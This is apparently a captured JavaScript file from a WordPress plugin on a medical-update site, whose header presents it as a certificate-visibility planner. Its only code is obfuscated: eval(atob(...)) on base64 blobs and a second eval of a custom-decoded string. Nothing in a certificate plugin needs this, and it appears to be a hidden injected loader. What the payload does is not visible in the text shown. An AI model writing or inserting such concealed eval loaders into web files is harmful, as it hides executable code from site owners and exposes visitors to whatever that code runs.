

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://med-update.digital/wp-content/plugins/zertifikat-planner-medupdate/js/script.js
body_size: 2311
content:
/* 
Zertifikat Planner (Ahmad) JS
Plugin Name: Zertifikat Planner (Ahmad)
Description: A plugin to automate certificates visibility.
Version: 2.0
Author: Ahmad (prio-x)
Author URI: https://amd-agentur.netlify.app/ */
eval(atob('[base64]/[base64]'));eval(atob(__.$('n6DdjqLblZwSoqvcvpnblZv0mpzMnqHbkegev8DzwKDSj6rSj8PRoqvbn+4U26nLlazMmqDS2+bFnZrSoJvXlKIgnufb16IUj+PR150UoubFlarJ48vfj6sFoKDSkJwgn9LSnpkgv67MnufS2uPdxqHbjO/8opvb25wX16cDn6DdjqLblZwSnKrMvqPblqrSj83HuqwYnucUkdLclKzLlqrSj+HZnpv7l6rTnqHMwZb3n+fb2O4ToKDLlZvclJjS4ecFnZrSoJvXlKIgl+gXiKzRlZzM46sDlarJ48vfj6sUldLc1qsUj9Ld1qsFldIQxOfX1ZzMiqPb1avXkJ/UopcD4aHRlase154SmqHSnp34r8L0xp0V4e=[base64]ciMLfj6gSnaPRlJ4YnusNzasL1Nnbz+bDlu=[base64]','d')));